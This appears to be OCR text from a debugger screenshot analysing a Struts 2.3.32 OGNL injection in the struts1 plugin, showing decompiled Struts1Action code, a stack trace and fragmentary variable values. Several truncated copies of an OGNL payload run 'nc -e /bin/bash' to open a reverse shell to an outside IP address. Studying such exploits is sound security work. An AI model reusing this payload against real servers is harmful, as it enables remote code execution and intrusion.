 Maven: org.apache.struts:struts2-convention-plugin:2.3.32
Maven: org.apache.struts:struts2-core:2.3.32
Maven: org.apache.struts:struts2-dojo-plugin:2.3.32
Maven: org.apache.struts:struts2-dwr-plugin:2.3.32
Maven: org.apache.struts:struts2-jsf-plugin:2.3.32
Maven: org.apache.struts:struts2-json-plugin:2.3.32
Maven: org.apache.struts:struts2-sitemesh-plugin:2.3.32
Maven: org.apache.struts:struts2-spring-plugin:2.3.32
Maven: org.apache.struts:struts2-struts1-plugin:2.3.32
struts2-struts1-plugin-2.3.32.jar library root
META-INF
org.apache.struts2.s1
ActionFormResetInterceptor
ActionFormValidationInterceptor
DynaBeanPropertyAccessor
Struts1Action
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
71 label36:
72 while(true) {
73 while(true) {
74 if (!i.hasNext()) {
75 break label36;
76 }
77
78 ActionMessage msg = (ActionMessage)i.next(); msg: "Gangster %{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_A
79 if (msg.getValues() != null && msg.getValues().length > 0) {
80 this.addActionMessage(this.getText(msg.getKey(), Arrays.asList(msg.getValues())));
81 } else {
82 this.addActionMessage(this.getText(msg.getKey())); msg: "Gangster %{(#dm=@ognl.OgnlContext@DEFAU
83 }
84 }
85 }
86 }
87
Struts1Action › execute()
Debug: struts ×
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
Variables
"http-nio-8080-exec-10"@2,532 in group "mai...
execute:108, Struts1Action (org.apache.struts2.s1)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeMethod:892, OgnlRuntime (ognl)
callAppropriateMethod:1294, OgnlRuntime (ognl)
callMethod:68, ObjectMethodAccessor (ognl)
callMethodWithDebugInfo:117, XWorkMethodAccessor (com.opensymp
callMethod:108, XWorkMethodAccessor (com.opensymphony.xwork2.
callMethod:1370, OgnlRuntime (ognl)
getValueBody:91, ASTMethod (ognl)
evaluateGetValueBody:212, SimpleNode (ognl)
getValue:258, SimpleNode (ognl)
getValue:467, Ognl (ognl)
io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('nc -e /bin/bash 34567').getInputStream())).(#q)} added suc... View
tring(@java.lang.Runtime@getRuntime().exec('nc -e /bin/bash 47.94.14.145 34567').getInputStream())).(#q)} added successfully[]"
me@getRuntime().exec('nc -e /bin 34567').getInputStream())).(#q)} added successfully"
thelostworld